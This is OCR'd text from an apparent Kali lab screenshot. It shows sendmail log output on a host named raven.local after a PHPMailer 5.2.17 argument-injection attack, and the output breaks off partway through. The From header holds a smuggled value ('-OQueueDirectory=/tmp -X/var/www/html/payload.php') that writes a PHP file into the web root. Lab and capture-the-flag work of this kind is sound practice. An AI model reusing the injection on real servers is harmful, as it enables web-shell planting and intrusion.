 1 2 3 4 2 EN 11:32
192.168.56.103/payload.php
Not Secure http://192.168.56.103/payload.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
03223 >>> server"... Unbalanced '"' 03223 >>> @protonmail.com... User address required 03223 <<< To: Hacker 03223 <<< Subject: Message from 03223 <<< X-PHP-Originating-
Script: 0:class.phpmailer.php 03223 <<< Date: Wed, 16 Sep 2026 01:10:06 +1000 03223 <<< From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/
payload.php server" @protonmail.com> 03223 <<< Message-ID: <148766cf17ba8ff9e14b054885b3a570@192.168.56.103> 03223 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/
PHPMailer/PHPMailer) 03223 <<< MIME-Version: 1.0 03223 <<< Content-Type: text/plain; charset=iso-8859-1 03223 <<< 03223 <<< Pwned 03223 <<< 03223 <<< [EOF] 03223 ===
CONNECT [127.0.0.1] 03223 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Wed, 16 Sep 2026 01:10:06 +1000; (No UCE/UBE) logging access from:
localhost(OK)-localhost [127.0.0.1] 03223 >>> EHLO raven.local 03223 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 03223 <<< 250-ENHANCEDSTATUSCODES
03223 <<< 250-PIPELINING 03223 <<< 250-EXPN 03223 <<< 250-VERB 03223 <<< 250-8BITMIME 03223 <<< 250-SIZE 03223 <<< 250-DSN 03223 <<< 250-ETRN 03223 <<< 250-AUTH
DIGEST-MD5 CRAM-MD5 03223 <<< 250-DELIVERBY 03223 <<< 250 HELP 03223 >>> MAIL From: SIZE=714 03223 <<< 250 2.1.0 ... Sender ok 03223 >>> RCPT To: 03223 >>> DATA
03223 <<< 550 5.1.1 ... User unknown 03223 <<< 503 5.0.0 Need RCPT (recipient) 03223 >>> RSET 03223 <<< 250 2.0.0 Reset state 03223 >>> This is a MIME-encapsulated message
03223 >>> 03223 >>> --68FFA6DV003223.1789485006/raven.local 03223 >>> 03223 >>> The original message was received at Wed, 16 Sep 2026 01:10:06 +1000 03223 >>> from
www-data@localhost 03223 >>> 03223 >>> ----- The following addresses had permanent fatal errors ----- 03223 >>> @protonmail.com 03223 >>> server" 03223 >>> (reason: 550
5.1.1 ... User unknown) 03223 >>> (expanded from: server") 03223 >>> 03223 >>> ----- Transcript of session follows ----- 03223 >>> 553 5.0.0 server"... Unbalanced '"' 03223 >>> 451
protonmail.com: Name server timeout 03223 >>> 553 5.1.3 @protonmail.com... User address required 03223 >>> 451 vulnerable.com: Name server timeout 03223 >>> ... while
talking to [127.0.0.1]: 03223 >>> >>> DATA 03223 >>> <<< 550 5.1.1 ... User unknown 03223 >>> 550 5.1.1 server"... User unknown 03223 >>> <<< 503 5.0.0 Need RCPT (recipient)
03223 >>> 03223 >>> --68FFA6DV003223.1789485006/raven.local 03223 >>> Content-Type: message/delivery-status 03223 >>> 03223 >>> Reporting-MTA: dns; raven.local 03223 >>>
Arrival-Date: Wed, 16 Sep 2026 01:10:06 +1000 03223 >>> 03223 >>> Final-Recipient: RFC822; @protonmail.com 03223 >>> X-Actual-Recipient: rfc822; "553 User address
required"@raven.local 03223 >>> Action: failed 03223 >>> Status: 5.1.3 03223 >>> Last-Attempt-Date: Wed, 16 Sep 2026 01:10:06 +1000 03223 >>> 03223 >>> Final-Recipient:
RFC822; server""@raven.local 03223 >>> Action: failed 03223 >>> Status: 5.1.1 03223 >>> Remote-MTA: DNS; [127.0.0.1] 03223 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User
unknown 03223 >>> Last-Attempt-Date: Wed, 16 Sep 2026 01:10:06 +1000 03223 >>> 03223 >>> --68FFA6DV003223.1789485006/raven.local 03223 >>> Content-Type: message/
rfc822 03223 >>> 03223 >>> Return-Path: 03223 >>> Received: (from www-data@localhost) 03223 >>> by raven.local (8.14.4/8.14.4/Submit) id 68FFA6DU003223; 03223 >>> Wed, 16
Sep 2026 01:10:06 +1000 03223 >>> X-Authentication-Warning: raven.local: www-data set sender to anarcoder\ using -f 03223 >>> X-Authentication-Warning: raven.local: